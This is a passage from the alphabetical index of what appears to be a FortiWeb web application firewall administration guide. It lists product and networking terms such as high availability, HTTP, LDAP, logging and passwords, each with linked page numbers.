41,](#page-40-2) [68,](#page-67-1) [100](#page-99-5) [hexadecimal 169,](#page-168-5) [409,](#page-408-5) [634](#page-633-2) [encoding 181](#page-180-2) hidden fields [input 26,](#page-25-2) [35,](#page-34-1) [430](#page-429-2) [rules 430](#page-429-3)

[high availability \(HA\) 63,](#page-62-3) [68,](#page-67-2) [83,](#page-82-0) [97,](#page-96-5) [542](#page-541-0) [active appliance 44](#page-43-0) [failover 40](#page-39-2) [group name 102](#page-101-0) [heartbeat 40](#page-39-2) [heartbeat interface 103](#page-102-1) [interface monitoring 103](#page-102-3) [main 98](#page-97-4) [mode 528](#page-527-1) [pair 44](#page-43-1) [permission 100](#page-99-6) [port monitor 103](#page-102-3) [standby appliance 44,](#page-43-2) [98](#page-97-5) [status 528](#page-527-2) [synchronization 40](#page-39-2) [VMware 97](#page-96-6) [HIPAA 27](#page-26-0) history [attack events 203](#page-202-4) [HTTP hits 537](#page-536-1) [session 39,](#page-38-2) [343,](#page-342-3) [346,](#page-345-3) [350,](#page-349-3) [359,](#page-358-3) [415,](#page-414-0) [419,](#page-418-0) [433](#page-432-4) [vulnerability scan 516](#page-515-0) [hit 34,](#page-33-4) [477,](#page-476-2) [483,](#page-482-1) [537,](#page-536-2) [598,](#page-597-2) [599](#page-598-3) [honeypot 409](#page-408-6) [Host 239,](#page-238-0) [263,](#page-262-2) [367,](#page-366-3) [369,](#page-368-2) [371,](#page-370-0) [377,](#page-376-0) [421,](#page-420-3) [444,](#page-443-3) [449,](#page-448-0) [485,](#page-484-0)  [490,](#page-489-2) [604](#page-603-0) [rewrite 367](#page-366-4) [host 24,](#page-23-1) [249,](#page-248-5) [263,](#page-262-3) [367,](#page-366-5) [432,](#page-431-1) [490](#page-489-3) [name 42,](#page-41-4) [73,](#page-72-18) [519,](#page-518-3) [526,](#page-525-5) [528,](#page-527-3) [529,](#page-528-0) [534,](#page-533-4) [586](#page-585-6) [illegal 449](#page-448-1) [protected 249,](#page-248-6) [251](#page-250-0) [virtual 249,](#page-248-7) [251](#page-250-1) [HTML 681](#page-680-4) [element 681](#page-680-2) [HTTP 61,](#page-60-2) [116,](#page-115-5) [117,](#page-116-3) [254,](#page-253-4) [256](#page-255-4) [1.0 490](#page-489-4) [1.1 249,](#page-248-8) [490](#page-489-5) [administrative access 667](#page-666-3) [authentication 63,](#page-62-0) [225,](#page-224-0) [238](#page-237-0) [CONNECT 140](#page-139-2) [content routing 257,](#page-256-1) [489](#page-488-0) [GET 199,](#page-198-0) [249,](#page-248-2) [256,](#page-255-2) [510](#page-509-3) [header 226,](#page-225-4) [394](#page-393-5) [headers 249](#page-248-9) [parser 612](#page-611-2) [periodically blocked 328,](#page-327-1) [343,](#page-342-4) [346,](#page-345-4) [350,](#page-349-4) [353,](#page-352-3) [359,](#page-358-4)  [390,](#page-389-1) [404,](#page-403-2) [417,](#page-416-4) [425,](#page-424-4) [433,](#page-432-5) [443,](#page-442-3) [454,](#page-453-1) [606](#page-605-1) [port number 52](#page-51-0) [POST 33,](#page-32-5) [185,](#page-184-0) [398,](#page-397-1) [441,](#page-440-4) [451,](#page-450-4) [511](#page-510-3) [XML 473,](#page-472-6) [480](#page-479-5) [protocol 36](#page-35-2) [PUT 196,](#page-195-1) [451](#page-450-5) [request 464](#page-463-8) [request flood 347](#page-346-0) [routing 263](#page-262-0) [session 34,](#page-33-5) [41,](#page-40-3) [151,](#page-150-3) [184,](#page-183-1) [415,](#page-414-1) [472,](#page-471-2) [473,](#page-472-7) [496,](#page-495-0) [547,](#page-546-1)  [671](#page-670-0) [attack 373](#page-372-0) [timeout 255](#page-254-2) [HttpOnly 431](#page-430-1)

[HTTPS 61,](#page-60-3) [73,](#page-72-19) [115,](#page-114-0) [117,](#page-116-4) [149,](#page-148-0) [277,](#page-276-3) [280,](#page-279-4) [284,](#page-283-2) [287,](#page-286-1) [492](#page-491-3) [administrative access 668](#page-667-0) [port number 52](#page-51-1) [request 464](#page-463-8) [routing 263](#page-262-0) [session 37,](#page-36-5) [42](#page-41-5) [timeout 255](#page-254-2) [httpsd 128,](#page-127-1) [130](#page-129-3) [hyperlink, rewrite 377](#page-376-1) [hypertext markup language \(HTML\) 169](#page-168-6) [entity 409](#page-408-7) [hypervisor 97,](#page-96-7) [541](#page-540-4)

### **I**

[i18n 680](#page-679-3) IBM [Lotus Domino 13,](#page-12-8) [173,](#page-172-1) [212,](#page-211-4) [229](#page-228-2) [Lotus Notes 360](#page-359-3) [WebSphere 467](#page-466-2) [ICMP 116,](#page-115-6) [122,](#page-121-2) [124,](#page-123-2) [255,](#page-254-3) [586,](#page-585-7) [642,](#page-641-3) [644,](#page-643-4) [666,](#page-665-3) [667](#page-666-4) [ECHO\\_REQUEST 116,](#page-115-7) [254,](#page-253-5) [255,](#page-254-4) [555,](#page-554-2) [643](#page-642-4) [ECHO\\_RESPONSE 642](#page-641-4) [type 0 116,](#page-115-8) [255,](#page-254-1) [642](#page-641-4) [type 8 116,](#page-115-9) [255,](#page-254-4) [643,](#page-642-5) [648](#page-647-3) ID [70007 335](#page-334-1) [packet 633](#page-632-6) [session 37,](#page-36-6) [38,](#page-37-2) [39](#page-38-3) [theft 13](#page-12-9) [identity theft 13](#page-12-9) [idle 52,](#page-51-2) [536](#page-535-6) IEEE [802.1d 122,](#page-121-3) [672](#page-671-0) [802.1q 117,](#page-116-5) [119,](#page-118-1) [672](#page-671-1) [802.3ad 120](#page-119-6) ignore [action 494](#page-493-1) [blocking 494](#page-493-1) [IIS 13,](#page-12-10) [172,](#page-171-0) [522](#page-521-6) import [certificate 289](#page-288-5) [CRL 318](#page-317-1) [infinite loop 615,](#page-614-2) [616](#page-615-4) [information disclosure 31,](#page-30-0) [387,](#page-386-5) [402,](#page-401-2) [537,](#page-536-3) [621](#page-620-1) [initialization vector \(IV\) 523](#page-522-6) [input 151,](#page-150-4) [203,](#page-202-5) [426,](#page-425-2) [430](#page-429-4) [hidden 26,](#page-25-3) [35,](#page-34-1) [421,](#page-420-4) [430](#page-429-5) [method 683](#page-682-1) [rule 421](#page-420-5) [tag 26,](#page-25-3) [222,](#page-221-5) [421,](#page-420-4) [430](#page-429-5) [installing 22,](#page-21-2) [60](#page-59-0) [FortiWeb-VM 14](#page-13-4) interface [administrative access 115](#page-114-1) [configuring 111](#page-110-4) [monitoring, HA 103](#page-102-3) [international domain name \(IDN\) 682](#page-681-2) [internationalized 680](#page-679-3) [Internet Explorer 299,](#page-298-4) [307](#page-306-3)

[Internet service provider \(ISP\) 130](#page-129-4) interval [ARP 106](#page-105-2) [HA heartbeat 102](#page-101-2) [health check 256](#page-255-5) [monitoring 501](#page-500-2) [inter-VLAN routing 118,](#page-117-1) [119](#page-118-2) [Invalid IP Address 124](#page-123-0) IP [address 73,](#page-72-20) [74,](#page-73-8) [115,](#page-114-2) [117,](#page-116-6) [122,](#page-121-4) [132](#page-131-2) [blocked 606](#page-605-4) [for configuring FortiWeb 111](#page-110-0) [virtual 652](#page-651-1) [based forwarding 64](#page-63-0) [blacklist 335,](#page-334-0) [336,](#page-335-0) [606](#page-605-0) [forwarding 642](#page-641-5) [header 558](#page-557-0) [invalid 124](#page-123-0) [list policy 335](#page-334-2) [trusted 335,](#page-334-3) [336](#page-335-2) version [4 115](#page-114-2) [6 18,](#page-17-0) [115](#page-114-2) [virtual 64](#page-63-2) [IP address 111](#page-110-5) [iPhone 224,](#page-223-0) [293](#page-292-0) [IPSec 602](#page-601-1) [IPv4 115,](#page-114-2) [680](#page-679-4) [IPv6 18,](#page-17-0) [115](#page-114-2) [ISO 8859-1 682](#page-681-4) [Issuer 316](#page-315-5)

## **J**

[Japan Credit Bureau \(JCB\) 168](#page-167-9) [Japanese 53](#page-52-2) [Java server pages \(JSP\) 156,](#page-155-1) [185](#page-184-1) [adjusting auto-learning for 154](#page-153-0) [JavaScript 36,](#page-35-3) [357,](#page-356-4) [407,](#page-406-2) [430,](#page-429-6) [458,](#page-457-2) [524,](#page-523-1) [534,](#page-533-5) [681](#page-680-5) [blocking automated tools 342,](#page-341-1) [349](#page-348-1) [JBoss 13](#page-12-11) [jitter 121,](#page-120-1) [644](#page-643-5) [Joomla 13,](#page-12-12) [30,](#page-29-3) [410](#page-409-5) [JSESSIONID 37,](#page-36-7) [156,](#page-155-2) [480](#page-479-6) [JSPSESSIONID 223](#page-222-3)

## **K**

key [cryptographic 523](#page-522-7) [exchange 63,](#page-62-4) [201,](#page-200-2) [279,](#page-278-6) [653](#page-652-12) [pair 288](#page-287-2) [private 207,](#page-206-1) [208,](#page-207-4) [209,](#page-208-3) [279,](#page-278-7) [281,](#page-280-0) [289,](#page-288-6) [293,](#page-292-8) [294,](#page-293-2)  [295,](#page-294-7) [299,](#page-298-5) [302,](#page-301-2) [305,](#page-304-3) [320](#page-319-0) [product activation 169](#page-168-7) [public 295,](#page-294-8) [296](#page-295-4) [SSH 76](#page-75-3) [SSL/TLS 523](#page-522-7) [type, certificate 286](#page-285-1) [usage 317](#page-316-4) [Key Usage: 317](#page-316-4) [keyword 575](#page-574-0)

## **L**

[LAN 523,](#page-522-8) [524](#page-523-2) [virtual 117](#page-116-7) [language 53,](#page-52-3) [682,](#page-681-5) [683](#page-682-2) [web UI 53](#page-52-4) [\\_\\_LASTFOCUS 464](#page-463-9) [latency 66,](#page-65-3) [67,](#page-66-2) [100,](#page-99-7) [107,](#page-106-0) [242,](#page-241-3) [253,](#page-252-0) [644,](#page-643-6) [648](#page-647-4) Layer [1 128,](#page-127-2) [130,](#page-129-5) [634](#page-633-3) [2 65,](#page-64-3) [66,](#page-65-4) [100,](#page-99-8) [103,](#page-102-4) [118,](#page-117-2) [120,](#page-119-7) [122,](#page-121-5) [128,](#page-127-3) [130,](#page-129-6) [623](#page-622-0) [multicast 40,](#page-39-3) [69,](#page-68-1) [667,](#page-666-5) [668](#page-667-1) [3 118,](#page-117-3) [120,](#page-119-8) [262,](#page-261-0) [338,](#page-337-3) [644](#page-643-7) [4 120,](#page-119-9) [128,](#page-127-4) [130,](#page-129-7) [262,](#page-261-0) [338,](#page-337-4) [464](#page-463-1) [DoS protection 338](#page-337-5) [6 262](#page-261-1) [routing 262](#page-261-2) [7 278,](#page-277-0) [338,](#page-337-0) [354,](#page-353-0) [464](#page-463-0) [lazy 676](#page-675-1) LDAP [administrator group 229](#page-228-4) [authentication 666](#page-665-4) [bind 231](#page-230-6) [password 231](#page-230-7) [query 212](#page-211-6) [LDAPS 230,](#page-229-2) [232,](#page-231-4) [277,](#page-276-4) [280,](#page-279-5) [667](#page-666-6) [license 73,](#page-72-21) [138](#page-137-0) [trial 97](#page-96-8) [validation 134](#page-133-4) limit [content length 444](#page-443-4) [rate 338,](#page-337-6) [395](#page-394-1) [line feed 674](#page-673-3) [link 98,](#page-97-6) [99,](#page-98-3) [100](#page-99-9) [aggregation 120](#page-119-10) [checker 395](#page-394-2) [failure 100,](#page-99-10) [103](#page-102-5) [layer 120,](#page-119-11) [634](#page-633-3) [monitor 103](#page-102-5) [pair 520](#page-519-10) [redundant 112](#page-111-2) [speed 120,](#page-119-12) [540](#page-539-2) [status 540,](#page-539-3) [642](#page-641-6) [Linux 30,](#page-29-4) [646,](#page-645-1) [651](#page-650-1) load [and vulnerability scans 506](#page-505-1) [balancer 266,](#page-265-1) [558,](#page-557-1) [609](#page-608-1) [CPU 536,](#page-535-2) [585,](#page-584-0) [615,](#page-614-3) [654](#page-653-1) [idle 536](#page-535-6) [level 654](#page-653-1) [page 603](#page-602-2) [process 536,](#page-535-6) [654](#page-653-1) [RAM 615](#page-614-3) [traffic 654](#page-653-2) [load balancer 332,](#page-331-5) [343,](#page-342-5) [346,](#page-345-5) [389](#page-388-5) [load balancing 61,](#page-60-4) [65,](#page-64-4) [107,](#page-106-1) [150,](#page-149-0) [489](#page-488-2) [algorithm 257](#page-256-3) [weight 257](#page-256-4)

local [cache 357](#page-356-2) [console access 51,](#page-50-2) [534](#page-533-6) [domain name 131,](#page-130-1) [132,](#page-131-1) [519](#page-518-1) [file inclusion \(LFI\) 30,](#page-29-5) [392](#page-391-2) [hard drive 545](#page-544-2) [logs 557](#page-556-1) [locale 683](#page-682-3) [Location 26,](#page-25-4) [27,](#page-26-1) [371,](#page-370-1) [377,](#page-376-2) [430](#page-429-7) [log 542,](#page-541-5) [543](#page-542-1) [aggregation 552,](#page-551-0) [572](#page-571-0) [attack 323,](#page-322-0) [328,](#page-327-0) [333,](#page-332-0) [337,](#page-336-0) [344,](#page-343-0) [347,](#page-346-1) [351,](#page-350-0) [353,](#page-352-4) [360,](#page-359-1)  [364,](#page-363-0) [390,](#page-389-0) [404,](#page-403-0) [413,](#page-412-0) [418,](#page-417-0) [426,](#page-425-0) [434,](#page-433-0) [437,](#page-436-0) [443,](#page-442-4)  [454,](#page-453-0) [547](#page-546-0) [attacks 191,](#page-190-2) [327,](#page-326-1) [343,](#page-342-1) [346,](#page-345-1) [350,](#page-349-1) [353,](#page-352-1) [359,](#page-358-1) [389,](#page-388-1)  [403,](#page-402-1) [417,](#page-416-1) [425,](#page-424-1) [433,](#page-432-1) [443,](#page-442-1) [453,](#page-452-1) [494](#page-493-0) [cleared 629](#page-628-1) [column view 566](#page-565-0) [configure 558](#page-557-2) [details 562,](#page-561-0) [563](#page-562-2) [download 569](#page-568-0) [event 548](#page-547-2) [filter 567,](#page-566-1) [568](#page-567-0) [clear 569](#page-568-1) [formatted view 566](#page-565-0) [gap 42](#page-41-6) [level 544](#page-543-1) [mount point 658](#page-657-3) [packet contents 542,](#page-541-6) [563](#page-562-3) [PDF 576](#page-575-3) [raw view 567](#page-566-2) [reports 587](#page-586-0) [rotate 551](#page-550-0) [settings 546,](#page-545-0) [549](#page-548-0) [severity 323,](#page-322-0) [328,](#page-327-0) [333,](#page-332-0) [337,](#page-336-0) [344,](#page-343-0) [347,](#page-346-1) [351,](#page-350-0) [353,](#page-352-4)  [360,](#page-359-1) [364,](#page-363-0) [390,](#page-389-0) [404,](#page-403-0) [413,](#page-412-0) [418,](#page-417-0) [426,](#page-425-0) [434,](#page-433-0) [437,](#page-436-0)  [443,](#page-442-4) [454](#page-453-0) [standby appliance 99](#page-98-4) [Syslog 551](#page-550-1) [table 562](#page-561-1) [timestamp 91](#page-90-0) [to memory 551](#page-550-2) [to the hard disk 550](#page-549-0) [traffic 547](#page-546-2) [types 543,](#page-542-2) [546](#page-545-0) [login 36,](#page-35-4) [73,](#page-72-22) [226,](#page-225-5) [228,](#page-227-1) [230,](#page-229-3) [234,](#page-233-0) [236,](#page-235-1) [592,](#page-591-1) [655](#page-654-0) [administrator 213,](#page-212-1) [228](#page-227-2) [failed 242,](#page-241-4) [246](#page-245-2) [page 222](#page-221-6) [preference 422](#page-421-3) [prompt 75](#page-74-5) [script 307](#page-306-4) [successful 242,](#page-241-5) [246](#page-245-3) [timeout 610](#page-609-1) [user 221,](#page-220-3) [242,](#page-241-5) [246](#page-245-3) [logo 589,](#page-588-2) [590](#page-589-1) [delete 590](#page-589-0) [logout 36,](#page-35-5) [223](#page-222-4) [look-ahead 617,](#page-616-2) [676](#page-675-2)

loop [infinite 477](#page-476-3) [Layer 2 120,](#page-119-13) [122](#page-121-6) [network 644](#page-643-8) [redirect 477](#page-476-4) [loopback 170](#page-169-4) [lost password 219,](#page-218-1) [656](#page-655-1) [Lotus 13](#page-12-8) [Notes 360](#page-359-3) [low encryption \(LENC\) 73](#page-72-12) [low orbit ion cannon \(LOIC\) 33](#page-32-0) [Lulzsec 31](#page-30-3) [Lync 244](#page-243-0)

#### **M**

[Mac OS X 646,](#page-645-0) [651](#page-650-0) [Magento 39](#page-38-4) [mailto 170](#page-169-5) [main 98,](#page-97-4) [104](#page-103-0) [maintainer 657](#page-656-1) [maintenance 97](#page-96-9) [malformed request 446](#page-445-5) [management information block \(MIB\) 580](#page-579-1) [support 586](#page-585-8) [management protocols 610](#page-609-2) manager [SNMP 580,](#page-579-2) [582,](#page-581-0) [584,](#page-583-0) [586](#page-585-9) [man-in-the-middle \(MITM\) 28,](#page-27-5) [278,](#page-277-1) [280,](#page-279-6) [295,](#page-294-1) [523](#page-522-9) [markup 169](#page-168-6) mask [sensitive data 554](#page-553-1) [subnet 119,](#page-118-0) [121](#page-120-2) [master 98,](#page-97-7) [104](#page-103-1) [Master Card 168](#page-167-10) maximum [file size 458](#page-457-1) [transmission unit \(MTU\) 117](#page-116-8) [values 669](#page-668-0) [MD5 279,](#page-278-8) [280,](#page-279-7) [654](#page-653-3) [media access control \(MAC\) address 114,](#page-113-0) [122](#page-121-7) [conflict 643](#page-642-6) [virtual 41,](#page-40-4) [98,](#page-97-8) [102,](#page-101-3) [106,](#page-105-3) [114](#page-113-1) [memberOf 232](#page-231-5) memory [leak 510](#page-509-5) [log to 551](#page-550-2) [size 441](#page-440-5) [test 661](#page-660-2) [usage 536,](#page-535-7) [548,](#page-547-6) [585,](#page-584-3) [654](#page-653-4) [menus 55](#page-54-0) [message authentication checksum \(MAC\) 295](#page-294-4) messages [dashboard 538](#page-537-0) [error 54,](#page-53-0) [144,](#page-143-0) [476](#page-475-0) [log 242,](#page-241-2) [246,](#page-245-1) [318,](#page-317-4) [324,](#page-323-0) [329,](#page-328-2) [366,](#page-365-0) [391,](#page-390-0) [415,](#page-414-2) [419,](#page-418-1)  [428,](#page-427-0) [474,](#page-473-4) [481,](#page-480-3) [490,](#page-489-6) [557](#page-556-2) [log types 543](#page-542-3) [SNMP 580](#page-579-3) [Metasploit 613](#page-612-4)

Microsoft [activation key 169](#page-168-8) [Active Directory 212,](#page-211-7) [229,](#page-228-5) [232,](#page-231-6) [235,](#page-234-2) [243,](#page-242-1) [305,](#page-304-4) [307](#page-306-5) [Excel 571](#page-570-4) [Exchange Server 440](#page-439-1) [2003 437](#page-436-2) [2008 156](#page-155-0) [2010 13](#page-12-6) [IIS 13,](#page-12-10) [172,](#page-171-0) [394,](#page-393-7) [522](#page-521-6) [Internet Explorer 45,](#page-44-3) [73,](#page-72-23) [224,](#page-223-5) [299,](#page-298-4) [307,](#page-306-3) [317](#page-316-5) [Lync 244](#page-243-0) [Outlook Web App \(OWA\) 13,](#page-12-13) [152,](#page-151-1) [154,](#page-153-1) [156,](#page-155-3) [157](#page-156-0) [Outlook Web Application \(OWA\) 244](#page-243-0) [SharePoint 13,](#page-12-14) [244](#page-243-0) [Threat Management Gateway 244](#page-243-0) [Windows 235,](#page-234-3) [410](#page-409-6) [7 307](#page-306-6) [Word 514](#page-513-0) [MIME 372,](#page-371-1) [458,](#page-457-3) [514,](#page-513-1) [596](#page-595-3) [minimum cost path 122](#page-121-8) mirror [hard disks 542](#page-541-7) [port 67](#page-66-3) [MKCALENDAR 444](#page-443-5) mode [monitor 494](#page-493-2) [offline protection 68,](#page-67-3) [463](#page-462-1) [operation 61,](#page-60-5) [94](#page-93-1) [reverse proxy 64,](#page-63-3) [118](#page-117-4) [single administrator 51](#page-50-3) [switching 205](#page-204-0) [transparent 66](#page-65-5) [transparent inspection 66,](#page-65-6) [463](#page-462-2) [true transparent proxy 66,](#page-65-7) [463,](#page-462-3) [520](#page-519-11) [vulnerability scan 510](#page-509-6) monitor [cookies 203](#page-202-2) [data analytics 598,](#page-597-0) [599](#page-598-0) [events and attacks 525](#page-524-2) [for defacement 498,](#page-497-3) [500](#page-499-2) [HTTP traffic 537](#page-536-4) [interval 501](#page-500-2) [mode 494](#page-493-2) [ports 103](#page-102-6) [using SNMP 580](#page-579-4) [Mozilla 410](#page-409-7) [Firefox 45,](#page-44-4) [73,](#page-72-24) [410,](#page-409-3) [523,](#page-522-4) [653](#page-652-10) [MSN 177](#page-176-4) [mtab 659](#page-658-2) [multicast 40,](#page-39-4) [69,](#page-68-2) [100,](#page-99-11) [103,](#page-102-7) [120,](#page-119-14) [667,](#page-666-7) [668](#page-667-2) [mutual authentication 293](#page-292-9) [MySQL 222,](#page-221-7) [498](#page-497-4)

#### **N**

name [community 583](#page-582-0) [domain 519](#page-518-1) [host 519](#page-518-3) [National Insurance Number \(NINO\) 169](#page-168-9) [negative security model 148](#page-147-1)

[negotiation 523,](#page-522-10) [653](#page-652-13) nested [quantifiers 617](#page-616-3) [netmask 111](#page-110-6) [administrator account 215](#page-214-1) network address translation (NAT) [full 64](#page-63-4) [address translation \(NAT\) 61,](#page-60-6) [112,](#page-111-3) [266,](#page-265-2) [269,](#page-268-0) [336,](#page-335-3)  [344,](#page-343-5) [347,](#page-346-3) [366,](#page-365-1) [464,](#page-463-10) [506,](#page-505-2) [602](#page-601-2) [64 18](#page-17-1) [and attack origin 558](#page-557-3) [and period block 343](#page-342-6) [destination 141](#page-140-1) [source 67,](#page-66-4) [267,](#page-266-0) [268,](#page-267-0) [332,](#page-331-6) [523](#page-522-11) [interface 72,](#page-71-6) [74,](#page-73-9) [111,](#page-110-7) [117,](#page-116-9) [122,](#page-121-9) [129](#page-128-1) [layer 128,](#page-127-3) [130,](#page-129-6) [338,](#page-337-3) [643](#page-642-7) [loop 120,](#page-119-13) [644](#page-643-8) [mask 111,](#page-110-8) [117,](#page-116-10) [119,](#page-118-0) [121,](#page-120-2) [122](#page-121-10) [private 269](#page-268-1) [settings 111](#page-110-9) [time protocol \(NTP\) 91](#page-90-1) [topology 14,](#page-13-0) [61,](#page-60-7) [63,](#page-62-5) [66,](#page-65-8) [68,](#page-67-4) [97](#page-96-10) [new line 674](#page-673-4) [newcli 128,](#page-127-5) [130](#page-129-8) [next-hop router 125,](#page-124-1) [127](#page-126-5) [nginx 13,](#page-12-15) [172](#page-171-1) [NIC teaming 112](#page-111-4) [notification 501,](#page-500-0) [576](#page-575-1) [defacement 498](#page-497-5) Novell [eDirectory 229,](#page-228-3) [232](#page-231-2) [Novus 168](#page-167-11) [NSS 523](#page-522-12) [NT LAN Manager \(NTLM\) 235](#page-234-4) [users 236](#page-235-2) [null 449](#page-448-2) [characters 444,](#page-443-6) [449](#page-448-2) [modem 74](#page-73-10) [route 127](#page-126-6)

#### **O**

[object identifier \(OID\) 586](#page-585-10) [offline protection mode 68,](#page-67-3) [463,](#page-462-1) [529](#page-528-1) [switching from 205](#page-204-0) [offline protection profile 477](#page-476-5)

[offloading 283](#page-282-2) [compression 457](#page-456-3) [SSL/TLS 277,](#page-276-5) [464,](#page-463-11) [492](#page-491-4) [vulnerability scans 505,](#page-504-2) [607](#page-606-1) [onClick\(\) 681](#page-680-6) [one 64](#page-63-5) [one-arm 65,](#page-64-5) [68,](#page-67-5) [273](#page-272-1) [one-arm topology 64](#page-63-5) [onError\(\) 407](#page-406-3) [online certificate status protocol \(OCSP\) 316,](#page-315-6) [317,](#page-316-6)  319 [open system interconnections \(OSI\) model 338](#page-337-7) [OpenLDAP 229](#page-228-6) [OpenOffice 514](#page-513-2) [OpenSSL 296](#page-295-5) [operating system \(OS\) 77,](#page-76-0) [79](#page-78-1) [operation mode 61,](#page-60-8) [63,](#page-62-6) [94,](#page-93-1) [528,](#page-527-4) [529](#page-528-2) [supported features 62](#page-61-5) [switching 94](#page-93-2) [Oracle 498](#page-497-6) [order of execution 23,](#page-22-0) [187,](#page-186-1) [390](#page-389-5) [outbreak 138](#page-137-1) [Outlook Web App \(OWA\) 13,](#page-12-13) [152,](#page-151-1) [157,](#page-156-0) [244](#page-243-0) [out-of-band 67,](#page-66-5) [477](#page-476-6) [OWASP 13,](#page-12-16) [387](#page-386-6)

#### **P**

[packet 563](#page-562-2) [capture 623,](#page-622-1) [633](#page-632-7) [log 542](#page-541-6) [loss 502,](#page-501-3) [631,](#page-630-0) [644](#page-643-9) [payload 202,](#page-201-2) [548,](#page-547-7) [563](#page-562-3) [received 540](#page-539-4) [sensitive information 552](#page-551-1) [sent 540](#page-539-5) [pad 613](#page-612-0) page [access 411](#page-410-2) [requests 537](#page-536-5) [parameter 151](#page-150-5) [separator 152](#page-151-2) [validation 421,](#page-420-6) [428](#page-427-1) [value 155](#page-154-2) [parity 75](#page-74-6) [parser 612](#page-611-2) [XML 20,](#page-19-1) [474](#page-473-5) [partition 80,](#page-79-1) [84,](#page-83-4) [87,](#page-86-0) [585,](#page-584-4) [659,](#page-658-3) [663](#page-662-4) [Pass 187,](#page-186-2) [193,](#page-192-0) [390](#page-389-6)

[password 72,](#page-71-2) [73,](#page-72-10) [74,](#page-73-6) [75,](#page-74-2) [76,](#page-75-1) [90](#page-89-1) [admin, changing 219,](#page-218-2) [656](#page-655-2) [administrator 15,](#page-14-1) [214](#page-213-1) [anti-defacement 501](#page-500-3) authentication [rule 239](#page-238-1) [backup 294,](#page-293-3) [299,](#page-298-6) [302,](#page-301-3) [305,](#page-304-5) [609](#page-608-0) [encryption 209](#page-208-4) [brute force 28](#page-27-6) [complexity 223](#page-222-5) [encrypting backups 208](#page-207-2) [encrypting logs 571](#page-570-3) [end-user 228](#page-227-3) [enforcing complexity 223](#page-222-5) [forgotten 219,](#page-218-1) [656](#page-655-1) [FTP 209](#page-208-5) [guess 28](#page-27-7) [LDAP bind 231](#page-230-8) [length 657](#page-656-2) [Level 2 422](#page-421-4) [lost 50,](#page-49-1) [216](#page-215-4) [obscuring 552](#page-551-2) [predefined data type 169](#page-168-10) [re-enter 227](#page-226-4) [reset 50,](#page-49-1) [219,](#page-218-1) [656](#page-655-1) [SMTP 578](#page-577-0) [strength 90,](#page-89-3) [169,](#page-168-11) [214,](#page-213-2) [228,](#page-227-4) [293](#page-292-7) [enforcing 422](#page-421-4) [strong 54,](#page-53-1) [610](#page-609-3) [unencrypted 227](#page-226-5) [vulnerability scan 511](#page-510-4) [weak 169](#page-168-12) [web application 511](#page-510-5) [with certificate 290](#page-289-0) [patch 505,](#page-504-3) [607](#page-606-2) [payload 440,](#page-439-2) [548,](#page-547-8) [563](#page-562-4) [PCI DSS 27,](#page-26-2) [29,](#page-28-4) [90,](#page-89-4) [214](#page-213-3) [compliance 225,](#page-224-4) [396,](#page-395-2) [505,](#page-504-0) [593](#page-592-0) [contraindications 654](#page-653-5) PDF [auto-learning report 186](#page-185-0) [log 576](#page-575-0) [log-based report 596](#page-595-4) [PEM 290](#page-289-1) [penetration test 203](#page-202-6) [perfect forward secrecy \(PFS\) 653](#page-652-14) [performance 22,](#page-21-3) [23,](#page-22-1) [42,](#page-41-7) [171,](#page-170-1) [179,](#page-178-1) [180,](#page-179-2) [203,](#page-202-7) [330,](#page-329-2) [332,](#page-331-7) 

[335,](#page-334-4) [465,](#page-464-1) [606,](#page-605-5) [614,](#page-613-0) [638,](#page-637-0) [642](#page-641-7) [alert email 579](#page-578-0) [and regular expressions 616](#page-615-5) [anti-defacement 501,](#page-500-4) [502,](#page-501-4) [622](#page-621-0) [antivirus 139](#page-138-1) [ARP broadcast 624](#page-623-1) [authentication 225,](#page-224-5) [242](#page-241-6) [auto-learning 151,](#page-150-6) [180,](#page-179-3) [181,](#page-180-5) [199](#page-198-1) [compression 13,](#page-12-2) [457,](#page-456-4) [458,](#page-457-4) [522](#page-521-7) [data analytics 600](#page-599-0) [deployment 203](#page-202-8) [DNS query 130,](#page-129-9) [253](#page-252-1) [during a DoS attack 343,](#page-342-7) [346,](#page-345-6) [350,](#page-349-5) [353,](#page-352-5) [359,](#page-358-5) [544](#page-543-2) [during downtime 254](#page-253-6) [factors in configuration 669](#page-668-1) [HA 41,](#page-40-5) [42,](#page-41-8) [107,](#page-106-2) [624](#page-623-1) [header limits 450](#page-449-2) [HTTPS 492](#page-491-5) [LACP 121,](#page-120-3) [122](#page-121-11) [link aggregation 120](#page-119-15) [logging 544,](#page-543-2) [547,](#page-546-3) [552](#page-551-3) [network 117,](#page-116-11) [121,](#page-120-3) [122](#page-121-11) [on dashboard 525](#page-524-3) [packet payload retention 548](#page-547-9) [policies 484](#page-483-0) [rate limiting 522](#page-521-8) [real browser enforcement 361](#page-360-2) [redirecting 374](#page-373-0) [reports 587](#page-586-1) [rewriting 522](#page-521-7) [scheduling 595](#page-594-0) [server information disclosure erasing 395,](#page-394-3) [407](#page-406-4) [signatures 190,](#page-189-0) [621](#page-620-2) [SSL/TLS 13,](#page-12-17) [277](#page-276-6) [STP 122](#page-121-12) [suspicious URL blocking 177](#page-176-5) [tuning 614](#page-613-1) [vRAM 670](#page-669-0) [vulnerability scan 505,](#page-504-4) [506,](#page-505-3) [607](#page-606-3) [period block 191,](#page-190-4) [327,](#page-326-2) [328,](#page-327-1) [343,](#page-342-2) [346,](#page-345-2) [350,](#page-349-2) [353,](#page-352-2) [359,](#page-358-2)  [389,](#page-388-3) [390,](#page-389-1) [403,](#page-402-2) [404,](#page-403-2) [417,](#page-416-3) [425,](#page-424-3) [433,](#page-432-3) [443,](#page-442-2) [453,](#page-452-2) [454,](#page-453-1)  [606](#page-605-1) permission [access 216,](#page-215-5) [640](#page-639-0) [account 212,](#page-211-8) [216](#page-215-6) [user 223](#page-222-6) [full 90](#page-89-5) [HA 100](#page-99-6) [network 109](#page-108-0) [router 126,](#page-125-1) [642](#page-641-8) [server policy 485](#page-484-1) [user 218,](#page-217-1) [227,](#page-226-6) [229,](#page-228-7) [233,](#page-232-2) [236](#page-235-3) [vulnerability scan 508](#page-507-1) [web profile 470,](#page-469-0) [478](#page-477-0) [permissions 47,](#page-46-0) [50](#page-49-2) persistent [server sessions 36](#page-35-6) [trigger 548](#page-547-10) session [HTTP 34](#page-33-6) [session data 430](#page-429-8)

